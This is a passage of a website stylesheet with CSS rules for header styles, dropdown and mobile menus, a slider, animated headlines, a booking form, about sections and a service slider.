  margin: 0px 8px;
}

/*---------------------------------------------------- */
/*Header area*/
/*----------------------------------------------------*/
.ft-header-section .navbar-nav {
  display: inherit;
}
.ft-header-section .dropdown {
  position: relative;
}
.ft-header-section .dropdown:hover .dropdown-menu {
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
}
.ft-header-section .dropdown:after {
  top: 0px;
  color: #e3002a;
  right: -14px;
  content: "+";
  font-size: 18px;
  font-weight: 700;
  color: #4462b2;
  position: absolute;
  -webkit-transition: 0.3s all ease-in-out;
  transition: 0.3s all ease-in-out;
}
.ft-header-section .dropdown li:after {
  top: 8px;
  right: 15px;
}
.ft-header-section .dropdown-menu {
  left: 0;
  top: 52px;
  z-index: 100;
  margin: 0px;
  padding: 0px;
  height: auto;
  min-width: 250px;
  display: block;
  border: none;
  border-radius: 0;
  position: absolute;
  -webkit-transform: scaleY(0);
          transform: scaleY(0);
  background-color: #fff;
  background-clip: inherit;
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  -webkit-transform-origin: center top 0;
          transform-origin: center top 0;
  -webkit-box-shadow: 0 13px 18px -8px rgba(0, 0, 0, 0.15), 0 29px 45px 4px rgba(0, 0, 0, 0.08), 0 11px 55px 10px rgba(0, 0, 0, 0.07);
          box-shadow: 0 13px 18px -8px rgba(0, 0, 0, 0.15), 0 29px 45px 4px rgba(0, 0, 0, 0.08), 0 11px 55px 10px rgba(0, 0, 0, 0.07);
}
.ft-header-section .dropdown-menu .dropdown-menu {
  top: 20px;
  opacity: 0;
  left: 250px;
}
.ft-header-section .dropdown-menu .dropdown-menu a {
  font-weight: 600;
  color: #1a2428;
}
.ft-header-section .dropdown-menu .dropdown-menu a:before {
  display: none;
}
.ft-header-section .dropdown-menu li {
  display: block;
  margin: 0 !important;
  -webkit-transition: 0.3s all ease-in-out;
  transition: 0.3s all ease-in-out;
  border-bottom: 1px solid rgba(228, 228, 228, 0.95);
}
.ft-header-section .dropdown-menu li:last-child {
  border-bottom: none;
}
.ft-header-section .dropdown-menu li:hover .dropdown-menu {
  top: 0;
  opacity: 1;
}
.ft-header-section .dropdown-menu a {
  width: 100%;
  display: block;
  position: relative;
  padding: 10px 20px 10px !important;
  color: #1a2428 !important;
  font-weight: 600 !important;
  font-size: 15px !important;
}
.ft-header-section .dropdown-menu a:before {
  top: 20px;
  left: 5px;
  width: 0px;
  height: 2px;
  content: "";
  position: absolute;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
  background-color: #4462b2;
}
.ft-header-section .dropdown-menu a:after {
  display: none;
}
.ft-header-section .dropdown-menu a:hover {
  margin-left: 10px;
}
.ft-header-section .dropdown-menu a:hover:before {
  width: 10px;
}
.ft-header-section.header-style-one.green-bg {
    background: #4aaa4e;
}

.ft-header-section.header-style-one.green-bg .ft-header-menu-top-cta:before {
    border-bottom: 134px solid #4aaa4e;
}

.header-style-one.green-bg.ft-header-section .dropdown:after {
    color: #4aaa4e;
}

.ft-header-section.green-bg .dropdown-menu a:before {
    background: #4aaa4e;
}

.ft-header-section.header-style-one.green-bg .ft-header-cta-info .ft-header-cta-icon i {
    color: #4aaa4e;
}

.ft-header-section.header-style-one.green-bg .ft-header-cta-btn a:hover {
    background-color: #4aaa4e;
}
.ft-header-section.header-style-one {
  top: 0;
  left: 0;
  width: 100%;
  z-index: 10;
  position: absolute;
  background-color: #4462b2;
}
.ft-header-section.header-style-one .dropdown-menu {
  top: 48px;
}
.ft-header-section.header-style-one .ft-header-content {
  padding-left: 250px;
}
.ft-header-section.header-style-one .ft-brand-logo {
  top: 50%;
  left: 0;
  position: absolute;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}
.ft-header-section.header-style-one .ft-header-top {
  color: #fff;
  background-color: #000671;
  padding: 18px 0px 18px 80px;
}
.ft-header-section.header-style-one .ft-header-top li {
  font-weight: 500;
  margin-right: 40px;
}
.ft-header-section.header-style-one .ft-header-top li i {
  font-size: 20px;
  margin-right: 12px;
}
.ft-header-section.header-style-one .ft-header-menu-top-cta:before {
  top: 0;
  left: 0;
  width: 0;
  height: 0;
  content: "";
  position: absolute;
  border-bottom: 134px solid #4462b2;
  border-right: 110px solid transparent;
}
.ft-header-section.header-style-one .ft-header-main-menu {
  padding: 12px 10px;
  background-color: #01054c;
}
.ft-header-section.header-style-one .ft-main-navigation li {
  margin-left: 50px;
}
.ft-header-section.header-style-one .ft-main-navigation li a {
  color: #fff;
  font-weight: 500;
  padding-bottom: 30px;
}
.ft-header-section.header-style-one .ft-header-cta-btn {
  margin-left: 50px;
}
.ft-header-section.header-style-one .ft-header-cta-btn a {
  height: 50px;
  width: 150px;
  color: #01054c;
  font-weight: 600;
  border-radius: 6px;
  font-family: "Poppins";
  background-color: #fff;
}
.ft-header-section.header-style-one .ft-header-cta-btn a:hover {
  color: #fff;
  background-color: #4462b2;
}
.ft-header-section.header-style-one .ft-header-cta-info {
  top: 50%;
  right: 80px;
  position: absolute;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}
.ft-header-section.header-style-one .ft-header-cta-info .ft-header-cta-icon {
  width: 60px;
  height: 60px;
  margin-right: 15px;
  border-radius: 100%;
  background-color: #fff;
}
.ft-header-section.header-style-one .ft-header-cta-info .ft-header-cta-icon i {
  font-size: 30px;
  line-height: 0.75;
  color: #4462b2;
}
.ft-header-section.header-style-one .ft-header-cta-info .ft-header-cta-text {
  color: #fff;
}
.ft-header-section.header-style-one .ft-header-cta-info .ft-header-cta-text p {
  font-weight: 500;
}
.ft-header-section.header-style-one .ft-header-cta-info .ft-header-cta-text h3 {
  font-size: 24px;
  font-weight: 700;
}
.ft-header-section.header-style-two {
  top: 0;
  left: 0;
  width: 100%;
  z-index: 10;
  position: absolute;
}
.ft-header-section.header-style-two .ft-header-top {
  overflow: hidden;
  background-color: #003e4d;
}
.ft-header-section.header-style-two .ft-header-top-content li {
  color: #fff;
  font-size: 14px;
  font-weight: 500;
  margin-right: 40px;
}
.ft-header-section.header-style-two .ft-header-top-content li i {
  font-size: 16px;
  margin-right: 10px;
}
.ft-header-section.header-style-two .ft-header-cta-info {
  padding: 5px 15px;
  position: relative;
  background-color: #4462b2;
}
.ft-header-section.header-style-two .ft-header-cta-info:before {
  top: 0;
  width: 0;
  height: 0;
  content: "";
  left: -45px;
  position: absolute;
  border-top: 55px solid #4462b2;
  border-left: 45px solid transparent;
}
.ft-header-section.header-style-two .ft-header-cta-info:after {
  top: -10px;
  left: -40px;
  width: 7px;
  content: "";
  height: 75px;
  position: absolute;
  background-color: #192c48;
  -webkit-transform: rotate(-40deg);
          transform: rotate(-40deg);
}
.ft-header-section.header-style-two .ft-header-cta-info .ft-header-cta-icon {
  width: 40px;
  height: 40px;
  margin-right: 10px;
  border-radius: 100%;
  background-color: #fff;
}
.ft-header-section.header-style-two .ft-header-cta-info .ft-header-cta-icon i {
  font-size: 20px;
  line-height: 0.75;
  color: #4462b2;
}
.ft-header-section.header-style-two .ft-header-cta-info .ft-header-cta-text {
  color: #fff;
}
.ft-header-section.header-style-two .ft-header-cta-info .ft-header-cta-text p {
  font-size: 14px;
  font-weight: 500;
}
.ft-header-section.header-style-two .ft-header-cta-info .ft-header-cta-text h3 {
  font-size: 18px;
  font-weight: 700;
}
.ft-header-section.header-style-two .ft-header-main-menu-wrapper {
  background-color: #002a34;
}
.ft-header-section.header-style-two .ft-header-main-menu .ft-site-logo-area {
  width: 322px;
  overflow: hidden;
}
.ft-header-section.header-style-two .ft-header-main-menu .ft-site-logo {
  width: 240px;
  padding: 14px 15px;
  background-color: #4462b2;
}
.ft-header-section.header-style-two .ft-header-main-menu .ft-site-logo:before {
  top: 0;
  width: 0;
  height: 0;
  content: "";
  right: -65px;
  position: absolute;
  border-bottom: 81px solid #4462b2;
  border-right: 65px solid transparent;
}
.ft-header-section.header-style-two .ft-header-main-menu .ft-site-logo:after {
  top: -16px;
  right: -52px;
  width: 7px;
  content: "";
  height: 120px;
  position: absolute;
  background-color: #4462b2;
  -webkit-transform: rotate(-39deg);
          transform: rotate(-39deg);
}
.ft-header-section.header-style-two .ft-header-main-menu .ft-main-navigation li {
  margin-left: 49px;
}
.ft-header-section.header-style-two .ft-header-main-menu .ft-main-navigation li a {
  color: #fff;
  font-weight: 500;
  padding-bottom: 30px;
}
.ft-header-section.header-style-two .ft-header-cta-btn {
  margin-left: 60px;
}
.ft-header-section.header-style-two .ft-header-cta-btn a {
  color: #fff;
  height: 55px;
  width: 160px;
  font-size: 15px;
  font-weight: 700;
  border-radius: 30px;
  font-family: "Poppins";
  border: 2px solid #fff;
}
.ft-header-section.header-style-two .ft-header-cta-btn a:hover {
  background-color: #4462b2;
  border: 2px solid #4462b2;
}
.ft-header-section.header-style-three {
  top: 0;
  left: 0;
  z-index: 10;
  width: 100%;
  position: absolute;
}
.ft-header-section.header-style-three .ft-header-top {
  padding: 16px 0px;
  position: relative;
}
.ft-header-section.header-style-three .ft-header-top:after {
  bottom: 0;
  right: 0;
  content: "";
  height: 2px;
  width: 85%;
  position: absolute;
  background: rgba(0, 0, 0, 0) -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0)), color-stop(#4462b2), to(#4462b2));
  background: rgba(0, 0, 0, 0) linear-gradient(to right, rgba(0, 0, 0, 0), #4462b2, #4462b2);
}
.ft-header-section.header-style-three .ft-header-top li {
  color: #fff;
  font-size: 13px;
  margin-left: 55px;
  position: relative;
  font-family: "Poppins";
}
.ft-header-section.header-style-three .ft-header-top li:after {
  top: -2px;
  width: 1px;
  content: "";
  height: 24px;
  right: -32px;
  position: absolute;
  background-color: #424a54;
}
.ft-header-section.header-style-three .ft-header-top li:last-child:after {
  display: none;
}
.ft-header-section.header-style-three .ft-header-top li i {
  color: #0090ff;
  margin-right: 5px;
}
.ft-header-section.header-style-three .ft-main-navigation li {
  margin-left: 60px;
}
.ft-header-section.header-style-three .ft-main-navigation li a {
  color: #fff;
  font-weight: 600;
  padding-bottom: 30px;
  font-family: "Poppins";
}
.ft-header-section.header-style-three .dropdown:after {
  color: #4462b2;
}
.ft-header-section.header-style-three .dropdown-menu a:before {
  background-color: #4462b2;
}
.ft-header-section.header-style-three .ft-header-cta-btn {
  margin-left: 55px;
}
.ft-header-section.header-style-three .ft-header-cta-btn a {
  color: #fff;
  font-size: 15px;
  font-weight: 700;
  padding: 18px 40px;
  position: relative;
  font-family: "Poppins";
  background-color: #4462b2;
}
.ft-header-section.header-style-three .ft-header-cta-btn a:before {
  top: 0;
  width: 0;
  height: 0;
  content: "";
  left: -40px;
  position: absolute;
  border-top: 58px solid #4462b2;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
  border-left: 40px solid transparent;
}
.ft-header-section.header-style-three .ft-header-cta-btn a:hover {
  background-color: #0090ff;
}
.ft-header-section.header-style-three .ft-header-cta-btn a:hover:before {
  border-top: 58px solid #0090ff;
}

.ft-header-section.sticky-on {
  top: 0;
  width: 100%;
  z-index: 20;
  position: fixed;
  -webkit-animation-duration: 0.7s;
          animation-duration: 0.7s;
  -webkit-animation-fill-mode: both;
          animation-fill-mode: both;
  -webkit-animation-name: fadeInDown;
          animation-name: fadeInDown;
  -webkit-animation-timing-function: ease;
          animation-timing-function: ease;
  -webkit-transition: 0.3s all ease-in-out;
  transition: 0.3s all ease-in-out;
  -webkit-box-shadow: 0px 0px 18px 1px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 0px 18px 1px rgba(0, 0, 0, 0.1);
}
.ft-header-section.sticky-on.header-style-one .ft-header-top {
  display: none;
}
.ft-header-section.sticky-on.header-style-one .ft-header-menu-top-cta:before {
  display: none;
}
.ft-header-section.sticky-on.header-style-one .ft-header-content {
  padding-left: 260px;
}
.ft-header-section.sticky-on.header-style-two .ft-header-top {
  display: none;
}
.ft-header-section.sticky-on.header-style-three {
  padding: 12px 0px;
  background-color: #121213;
}
.ft-header-section.sticky-on.header-style-three .ft-header-top {
  display: none !important;
}
.ft-header-section.sticky-on.header-style-three .ft-header-cta-btn a:before {
  display: none;
}
.ft-header-section.sticky-on.header-style-three .ft-header-cta-btn a {
  padding: 18px 20px;
}

.mobile_logo {
  top: 10px;
  left: 15px;
  display: none;
  position: absolute;
}

.mobile_menu_content {
  top: 0px;
  bottom: 0;
  left: -350px;
  height: 100vh;
  z-index: 101;
  position: fixed;
  width: 310px;
  overflow-y: scroll;
  background-color: #1e2434;
  -webkit-box-shadow: 0px 3px 5px rgba(100, 100, 100, 0.19);
          box-shadow: 0px 3px 5px rgba(100, 100, 100, 0.19);
  -webkit-transition: all 0.5s ease-in;
  transition: all 0.5s ease-in;
}
.mobile_menu_content .mobile-main-navigation {
  width: 100%;
}
.mobile_menu_content .mobile-main-navigation .navbar-nav {
  width: 100%;
}
.mobile_menu_content .mobile-main-navigation .navbar-nav:last-child{
	border-bottom: 1px solid rgba(255,255,255,0.10);
}
.mobile_menu_content .dropdown:after {
  display: none;
}
.mobile_menu_content .navbar-nav .dropdown-menu {
  position: static !important;
  -webkit-transform: none !important;
          transform: none !important;
}
.mobile_menu_content .mobile-main-navigation .navbar-nav li {
  width: 100%;
  display: block;
  -webkit-transition: 0.3s all ease-in-out;
  transition: 0.3s all ease-in-out;
  border-top: 1px solid rgba(255,255,255,0.10);
}
.mobile_menu_content .mobile-main-navigation .navbar-nav li a {
  width: 100%;
  color: #ffffff;
  display: block;
  font-weight: 500 !important;
  font-size: 14px;
  font-family: "Poppins";
  text-transform: uppercase;
  padding: 12px 30px 12px 30px;
}
.mobile_menu_content .m-brand-logo {
  padding: 50px 30px;
}

.mobile_menu_wrap.mobile_menu_on .mobile_menu_content {
  left: 0px;
  -webkit-transition: all 0.7s ease-out;
  transition: all 0.7s ease-out;
}


.mobile_menu_button {
  right: 0px;
  top: -62px;
  z-index: 5;
  color: #fff;
  display: none;
  font-size: 24px;
  cursor: pointer;
  line-height: 38px;
  position: absolute;
  text-align: center;
}

.mobile_menu .mobile-main-navigation .navbar-nav li a:after {
  display: none;
}
.mobile_menu .mobile-main-navigation .dropdown > .dropdown-menu {
  opacity: 1;
  visibility: visible;
}
.mobile_menu .mobile_menu_content .mobile-main-navigation .navbar-nav .dropdown-menu {
  border: none;
  display: none;
  -webkit-transition: none;
  transition: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  width: 100%;
  background-color: transparent;
}
.mobile_menu .mobile_menu_content .mobile-main-navigation .navbar-nav .dropdown-menu li {
  border-bottom: none;
  margin-left: 20px;
  line-height: 1;
}
.mobile_menu .mobile_menu_content .mobile-main-navigation .navbar-nav .dropdown-menu li:hover {
  background-color: transparent;
}
.mobile_menu .mobile_menu_content .mobile-main-navigation .navbar-nav .dropdown-menu li a {
  color: #fff !important;
  padding: 12px 30px !important;
  text-transform: capitalize;
  margin-left: 20px;
}
.mobile_menu .mobile_menu_content .mobile-main-navigation .navbar-nav .dropdown-menu li a:hover {
  color: #4462b2;
  background-color: transparent;
}
.mobile_menu .dropdown {
  position: relative;
}
.mobile_menu .dropdown .dropdown-btn {
  position: absolute;
  top: 7px;
  right: 6px;
  width: 32px;
    height: 32px;
    text-align: center;
    font-size: 16px;
    line-height: 34px;
    color: #ffffff;
    background: rgba(255,255,255,0.10);
    cursor: pointer;
    border-radius: 2px;
}
.mobile_menu .dropdown .dropdown-btn.toggle-open {
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg);
}
.mobile_menu .mobile_menu_close {
  color: #d60606;
  cursor: pointer;
  top: 25px;
  right: 25px;
  font-size: 20px;
  position: absolute;
}

.ft-header-section.header-style-two .mobile_menu_button {
  top: -18px;
}

/*---------------------------------------------------- */
/*Slider area*/
/*----------------------------------------------------*/
#rev_slider_27_1_wrapper .gyges .tp-thumb {
  opacity: 1;
}

#rev_slider_27_1_wrapper .gyges .tp-thumb-img-wrap {
  padding: 3px;
  background-color: rgba(0, 0, 0, 0.25);
  display: inline-block;
  width: 100%;
  height: 100%;
  position: relative;
  margin: 0px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  transition: all 0.3s;
  -webkit-transition: all 0.3s;
}

#rev_slider_27_1_wrapper .gyges .tp-thumb-image {
  padding: 3px;
  display: block;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  position: relative;
  -webkit-box-shadow: inset 5px 5px 10px 0px rgba(0, 0, 0, 0.25);
  box-shadow: inset 5px 5px 10px 0px rgba(0, 0, 0, 0.25);
}

#rev_slider_27_1_wrapper .gyges .tp-thumb.rs-touchhover .tp-thumb-img-wrap,
#rev_slider_27_1_wrapper .gyges .tp-thumb.selected .tp-thumb-img-wrap {
  background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff, color-stop(100%, #777777)));
  background: -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#777777));
  background: linear-gradient(to bottom, #ffffff 0%, #777777 100%);
}

#rev_slider_29_1_wrapper .tparrows {
  border-radius: 100%;
  background-color: #fff;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
}
#rev_slider_29_1_wrapper .tparrows:before {
  color: #000;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
}
#rev_slider_29_1_wrapper .tparrows:hover {
  background-color: #0090ff;
}
#rev_slider_29_1_wrapper .tparrows:hover:before {
  color: #fff;
}

.cd-words-wrapper {
  display: inline-block;
  position: relative;
  text-align: left;
}

.cd-words-wrapper b {
  top: 0;
  left: 0;
  width: 100%;
  text-align: center;
  position: absolute;
  white-space: nowrap;
  display: inline-block;
}

.cd-words-wrapper b.is-visible {
  position: relative;
}

.no-js .cd-words-wrapper b {
  opacity: 0;
}

.no-js .cd-words-wrapper b.is-visible {
  opacity: 1;
}

.cd-headline.scale b {
  opacity: 0;
  color: #4462b2;
}

.cd-headline.scale i {
  display: inline-block;
  opacity: 0;
  font-style: normal;
  -webkit-transform: scale(0);
  transform: scale(0);
}

.is-visible .cd-headline.scale i {
  opacity: 1;
}

.cd-headline.scale i.in {
  -webkit-animation: scale-up 0.6s forwards;
  animation: scale-up 0.6s forwards;
}

.cd-headline.scale i.out {
  -webkit-animation: scale-down 0.6s forwards;
  animation: scale-down 0.6s forwards;
}

.no-csstransitions .cd-headline.scale i {
  -webkit-transform: scale(1);
  transform: scale(1);
  opacity: 0;
}

.no-csstransitions .cd-headline.scale .is-visible i {
  opacity: 1;
}

@-webkit-keyframes scale-up {
  0% {
    -webkit-transform: scale(0);
    opacity: 0;
  }
  60% {
    -webkit-transform: scale(1.2);
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(1);
    opacity: 1;
  }
}
@keyframes scale-up {
  0% {
    -webkit-transform: scale(0);
    transform: scale(0);
    opacity: 0;
  }
  60% {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
}
@-webkit-keyframes scale-down {
  0% {
    -webkit-transform: scale(1);
    opacity: 1;
  }
  60% {
    -webkit-transform: scale(0);
    opacity: 0;
  }
}
@keyframes scale-down {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
  60% {
    -webkit-transform: scale(0);
    transform: scale(0);
    opacity: 0;
  }
}
.ft-banner-section {
  overflow: hidden;
  padding: 395px 0px 255px;
}

.ft-banner-text-content {
  color: #fff;
  margin: 0 auto;
  max-width: 860px;
}
.ft-banner-text-content h1 {
  font-size: 90px;
  font-weight: 700;
  line-height: 1.25;
  padding-bottom: 10px;
}
.ft-banner-text-content p {
  margin: 0 auto;
  font-size: 20px;
  line-height: 1.5;
  font-weight: 700;
  max-width: 615px;
}
.ft-banner-text-content .ft-banner-btn-wrapper {
  margin-top: 35px;
}
.ft-banner-text-content .ft-banner-btn-wrapper .ft-banner-btn {
  margin-right: 20px;
}
.ft-banner-text-content .ft-banner-btn-wrapper .ft-banner-btn a {
  height: 55px;
  width: 170px;
  font-weight: 600;
  font-family: "Poppins";
  border-radius: 30px;
  background-color: #4462b2;
}
.ft-banner-text-content .ft-banner-btn-wrapper .ft-banner-btn a:hover {
  background-color: #00044b;
}
.ft-banner-text-content .ft-banner-btn-wrapper .ft-banner-video-btn a {
  font-weight: 600;
}
.ft-banner-text-content .ft-banner-btn-wrapper .ft-banner-video-btn a i {
  width: 55px;
  height: 55px;
  line-height: 52px;
  border-radius: 100%;
  margin-right: 20px;
  border: 2px solid #fff;
}

.ft-slider-section-3 {
  background-color: #f6f7f9;
}

/*---------------------------------------------------- */
/*Booking area*/
/*----------------------------------------------------*/
.ft-booking-form-content {
  top: -45px;
  z-index: 2;
  padding: 60px 30px;
  border-radius: 8px;
  margin-bottom: -45px;
  background-color: #fff;
  -webkit-box-shadow: -9.962px -0.872px 70px 0px rgba(122, 122, 122, 0.2);
          box-shadow: -9.962px -0.872px 70px 0px rgba(122, 122, 122, 0.2);
}
.ft-booking-form-content .booking-form-input-wrapper label {
  width: 100%;
  max-width: 420px;
  margin-right: 30px;
}
.ft-booking-form-content .booking-form-input-wrapper label .booking-form-icon {
  top: 13px;
  left: 15px;
  position: absolute;
}
.ft-booking-form-content .booking-form-input-wrapper label .booking-form-icon i {
  color: #bbbbbb;
  font-size: 28px;
}
.ft-booking-form-content .booking-form-input-wrapper input {
  width: 100%;
  height: 60px;
  border-radius: 5px;
  padding-left: 55px;
  border: 1px solid #c1c1c1;
}
.ft-booking-form-content .booking-form-input-wrapper input::-webkit-input-placeholder {
  color: #bbbbbb;
}
.ft-booking-form-content .booking-form-input-wrapper input::-moz-placeholder {
  color: #bbbbbb;
}
.ft-booking-form-content .booking-form-input-wrapper input:-ms-input-placeholder {
  color: #bbbbbb;
}
.ft-booking-form-content .booking-form-input-wrapper input::-ms-input-placeholder {
  color: #bbbbbb;
}
.ft-booking-form-content .booking-form-input-wrapper input::placeholder {
  color: #bbbbbb;
}
.ft-booking-form-content .booking-form-input-wrapper button {
  color: #fff;
  padding: 0;
  height: 60px;
  border: none;
  width: 210px;
  font-weight: 600;
  border-radius: 6px;
  font-family: "Poppins";
  background-color: #00044b;
}

/*---------------------------------------------------- */
/*About area*/
/*----------------------------------------------------*/
.ft-about-section {
  padding: 80px 0px 100px;
}

.ft-about-img-exp {
  padding-top: 100px;
}

.ft-about-exp-area {
  top: 0px;
  right: 0;
}
.ft-about-exp-area .ft-about-exp-text {
  top: 50px;
  left: 60px;
  max-width: 185px;
}
.ft-about-exp-area .ft-about-exp-text h3 {
  font-size: 18px;
  color: #00044b;
  font-weight: 700;
}
.ft-about-exp-area .ft-about-exp-text h3 span, .ft-about-exp-area .ft-about-exp-text h3 b {
  font-size: 48px;
}
.ft-about-exp-area .ft-about-exp-text p {
  font-weight: 500;
}

.ft-about-feature-list-warpper {
  padding-top: 35px;
}

.ft-about-feature-list-item {
  padding: 27px 20px 25px 20px;
  border-radius: 6px;
  margin-bottom: 30px;
  -webkit-box-shadow: 1.91px 10.833px 50px 0px rgba(68, 68, 68, 0.15);
          box-shadow: 1.91px 10.833px 50px 0px rgba(68, 68, 68, 0.15);
}
.ft-about-feature-list-item .ft-about-feature-icon {
  width: 55px;
  height: 55px;
  margin-right: 20px;
  border-radius: 100%;
  background-color: #ffebeb;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
}
.ft-about-feature-list-item .ft-about-feature-icon i {
  font-size: 30px;
  line-height: 0.75;
  color: #4462b2;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
}
.ft-about-feature-list-item .ft-about-feature-text {
  max-width: 420px;
}
.ft-about-feature-list-item .ft-about-feature-text h3 {
  color: #00044b;
  font-size: 20px;
  font-weight: 700;
  padding-bottom: 5px;
}
.ft-about-feature-list-item:hover .ft-about-feature-icon {
  background-color: #4462b2;
}
.ft-about-feature-list-item:hover .ft-about-feature-icon i {
  color: #fff;
}

.ft-about-section-2 {
  padding: 140px 0px 100px;
}

.ft-about-text-wrapper-2 .ft-section-title-2 h2 {
  max-width: 385px;
}

.ft-about-feature-wrapper-2 {
  margin-top: 40px;
}
.ft-about-feature-wrapper-2 .ft-about-feature-list-item .ft-about-feature-icon {
  background-color: transparent;
  margin-right: 15px;
}
.ft-about-feature-wrapper-2 .ft-about-feature-list-item {
  margin-bottom: 0;
  padding: 18px 15px 20px 15px;
}
.ft-about-feature-wrapper-2 .ft-btn-3 {
  margin-top: 40px;
}

.ft-about-img-2 {
  overflow: hidden;
  border-radius: 8px;
}

.ft-about-img-2-wrapper {
  padding-left: 40px;
  z-index: 1;
}
.ft-about-img-2-wrapper .ft-about-shape1 {
  right: 0;
  top: -30px;
}
.ft-about-img-2-wrapper .ft-about-shape2 {
  left: 0;
  z-index: -1;
  bottom: -40px;
}

.ft-video-section {
  padding-bottom: 105px;
}

@-webkit-keyframes border_animation {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 0;
  }
  20% {
    -webkit-transform: scale(1.24);
    transform: scale(1.24);
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(2.1);
    transform: scale(2.1);
    opacity: 0;
  }
}
@keyframes border_animation {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 0;
  }
  20% {
    -webkit-transform: scale(1.24);
    transform: scale(1.24);
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(2.1);
    transform: scale(2.1);
    opacity: 0;
  }
}
.ft-video-play {
  left: 0;
  top: 50%;
  right: 0;
  margin: 0 auto;
  text-align: center;
  position: absolute;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}
.ft-video-play a {
  width: 60px;
  height: 60px;
  margin: 0 auto;
  border-radius: 100%;
  background-color: #4462b2;
}
.ft-video-play a i {
  color: #fff;
}
.ft-video-play a .video_btn_border {
  top: 0;
  left: 0;
  opacity: 0;
  width: 100%;
  height: 100%;
  border-radius: 60px;
  position: absolute;
  -webkit-animation-play-state: running;
          animation-play-state: running;
  border: 10px solid #4462b2;
  -webkit-animation: border_animation 3.9s linear 0s infinite;
          animation: border_animation 3.9s linear 0s infinite;
}
.ft-video-play a .video_btn_border.border_wrap-2 {
  -webkit-animation-delay: 1.3s;
          animation-delay: 1.3s;
}

.ft-about-section-3 {
  padding: 115px 0px;
}

.ft-about-sign-img-text {
  right: 0;
  bottom: -20px;
  position: absolute;
}
.ft-about-sign-img-text .sign-shape {
  left: -95px;
  bottom: 10px;
  position: absolute;
}
.ft-about-sign-img-text span {
  color: #141415;
  display: block;
  margin-top: 5px;
  font-weight: 700;
}

.ft-about-text-3 .ft-about-sub-text {
  color: #272727;
  font-size: 17px;
  line-height: 1.765;
  padding: 25px 0px 20px;
}
.ft-about-text-3 .ft-about-feature-text {
  color: #666666;
  font-size: 15px;
  line-height: 1.667;
}
.ft-about-text-3 .ft-about-btn-group {
  margin-top: 30px;
}
.ft-about-text-3 .ft-about-btn-group a {
  color: #141415;
  font-size: 14px;
  font-weight: 700;
  padding: 15px 30px;
  margin-right: 25px;
  font-family: "Poppins";
  border: 2px solid #fa3b0e;
}
.ft-about-text-3 .ft-about-btn-group a i {
  margin-left: 5px;
}
.ft-about-text-3 .ft-about-btn-group a:hover {
  color: #fff;
  border: 2px solid var(--ft-main-theme);
  background-color: var(--ft-main-theme);
}

/*---------------------------------------------------- */
/*Service area*/
/*----------------------------------------------------*/
.ft-service-section {
  overflow: hidden;
  padding: 110px 0px 90px;
  background-color: #f6f6f6;
}

.ft-service-text-area .ft-btn {
  margin-top: 30px;
}
.ft-service-text-area .ft-btn a {
  background-color: #00044b;
}

.ft-service-slider-area {
  margin: 0 -50px;
  padding-left: 50px;
  padding-right: 50px;
  overflow: hidden;
}

.ft-service-slider-item {
  overflow: hidden;
  border-radius: 5px;
  background-color: #fff;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
}
.ft-service-slider-item .ft-service-inner-img {
  overflow: hidden;
}
.ft-service-slider-item .ft-service-inner-img img {
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
}
.ft-service-slider-item .ft-service-inner-text {
  padding: 30px 25px 20px;
}
.ft-service-slider-item .ft-service-inner-text h3 {
  color: #00044b;
  font-size: 22px;
  font-weight: 700;
  padding-bottom: 18px;
}
.ft-service-slider-item .ft-service-inner-text p {
  padding-bottom: 20px;
}
.ft-service-slider-item .ft-service-inner-text .service-more {
  color: #00044b;
  font-size: 15px;
  font-weight: 600;
  font-family: "Poppins";
}
.ft-service-slider-item .ft-service-inner-text .service-more span {
  display: inline-block;
  -webkit-transition: 0.3s all ease;
  transition: 0.3s all ease;
}
.ft-service-slider-item .ft-service-inner-text .service-more:hover {
  color: #4462b2;
}
.ft-service-slider-item .ft-service-inner-text .service-more:hover span {
  margin-left: 5px;
  -webkit-transform: rotate(360deg);
          transform: rotate(360deg);
}
.ft-service-slider-item .ft-service-inner-text .ft-service-serial {
  right: -35px;
  bottom: -45px;
  height: 100px;
  width: 100px;
  color: #00044b;
  font-size: 22px;
  font-weight: 700;
  border-radius: 100%;
  font-family: "Poppins";
  background-color: #e5e5ed;
  -webkit-transition: 300ms all ease;
  transition: 300ms all ease;
  padding: 15px 10px 10px 32px;
}
.ft-service-slider-item:hover {
  -webkit-box-shadow: 1.882px 17.901px 80px 0px rgba(68, 68, 68, 0.15);
          box-shadow: 1.882px 17.901px 80px 0px rgba(68, 68, 68, 0.15);
}
.ft-service-slider-item:hover .ft-service-inner-text .ft-service-serial {
  background-color: #fde8e5;
}
.ft-service-slider-item:hover .ft-service-inner-img img {
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.ft-service-slider-wrapper {
  margin: 0px -15px;
}
.ft-service-slider-wrapper .slick-list {
  overflow: visible;
}
.ft-service-slider-wrapper .slick-slide {
  -webkit-transition: 0.3s cubic-bezier(0.24, 0.74, 0.58, 1);
